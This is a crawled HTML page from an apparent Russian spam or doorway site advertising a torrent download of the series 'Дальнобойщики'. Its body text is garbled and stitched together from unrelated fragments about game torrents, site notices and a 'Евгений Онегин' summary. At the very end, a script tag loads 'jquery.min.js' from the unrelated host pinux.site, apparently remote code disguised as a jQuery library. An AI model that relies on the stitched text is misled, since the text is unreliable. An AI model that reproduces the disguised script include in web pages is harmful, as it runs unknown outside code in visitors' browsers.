

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-dalnoboyschiki-1-2-3-sezon-skachat-torrent.html
body_size: 2691
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дальнобойщики 1 2 3 сезон скачать торрент - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дальнобойщики 1 2 3 сезон скачать торрент</h2>
                            </header>
                            <p>Скачать Дальнобойщики 2 S02 (2004) DVDRip через торрент бесплатно и без регистрации. Как Достать Соседа 1,2,3,4,5 скачать через торрент. Легкий способ скачать игру Как Достать Соседа 1,2,3,4,5 на русском через торрент бесплатно на компьютер без регистрации в один клик. Морхухн: Легенды Картинга 2007 скачать через торрент. Легкий способ скачать игру Морхухн: Легенды Картинга 2007 на русском через торрент бесплатно на компьютер без регистрации Садитесь за руль несущегося на полной скорости грузовика, сметайте с дороги соперников и одержите победу! • 10 ландшафтов и 48 трасс • 6 разных категорий грузовиков cмотреть Виски Кавалер 1 сезон онлайн в хорошем качестве все серии подряд бесплатно. Скачать Cossacks: Антология (2007) PC торрент. Специальное издание, выход которого приурочен к 15-летию компании GSC Game World. 
О категории Непоседливые детишки с любознательным характером из всех жанров компьютерных развлечений выбирают захватывающие бродилки с приключениями. Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Евгений Онегин. Читается за 15 минут. Оригинал — 2,5 ч. Молодой дворянин Евгений Онегин едет из Петербурга в деревню к своему умирающему богатому дяде, досадуя на предстоящую скуку. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-novyy-spravochnik-okof-skachat.html">Новый справочник окоф скачать</a></li>
                                <li><a href="q8cd-pravila-voyny-igra-skachat-cherez-torrent.html">Правила войны игра скачать через торрент</a></li>
                                <li><a href="q8cd-ayurveda-muzyka-skachat.html">Аюрведа музыка скачать</a></li>
                                <li><a href="q8cd-skachat-igry-torrent-2014-god.html">Скачать игры торрент 2014 год</a></li>
                                <li><a href="q8cd-skachat-knigu-melissy-marr-hraniteli-mogil.html">Скачать книгу мелиссы марр хранители могил</a></li>
                                <li><a href="q8cd-kneyp-tekst-knigi-vodolechenie.html">Кнейп текст книги водолечение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-yan-martin-albom-skachat-torrent.html">Ян мартин альбом скачать торрент</a></li>
                                            <li><a href="q8cd-mcyri-lermontov-skachat-pdf.html">Мцыри лермонтов скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-serial-pobeg-iz-tyurmy-finalnyy-pobeg.html">Скачать сериал побег из тюрьмы финальный побег</a></li>
                                            <li><a href="q8cd-raspisanie-elektrichek-podolsk-kurskaya-na-zavtra.html">Расписание электричек подольск курская на завтра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-cherez-torrent-avatar-3d.html">Скачать через торрент аватар 3д</a></li>
                                            <li><a href="q8cd-raspisanie-avtobusov-istra-tushino-372-cena-bileta.html">Расписание автобусов истра тушино 372 цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-neuzheli-tekst-pesni.html">Неужели текст песни</a></li>
                                            <li><a href="q8cd-skachat-far-kru.html">Скачать фар кру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
